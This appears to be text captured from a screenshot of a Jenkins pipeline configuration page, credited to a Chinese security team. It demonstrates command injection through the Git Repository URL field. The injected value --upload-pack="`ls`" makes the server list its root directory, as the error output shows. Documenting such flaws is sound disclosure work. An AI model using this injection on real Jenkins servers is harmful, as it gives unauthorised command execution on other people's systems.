 不安全 139.180.205.101:8080/job/taletest/configure
New
taletest
General 构建触发器 高级项目选项 流水线
流水线
定义 Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`ls`"
无法连接仓库：Command "git ls-remote -h --
upload-pack="`ls`" HEAD" returned status
code 128:
stdout:
stderr: "`ls`" 'HEAD': 1: "`ls`" 'HEAD': bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var: not found
fatal: Could not read from remote repository.
Tide安全团队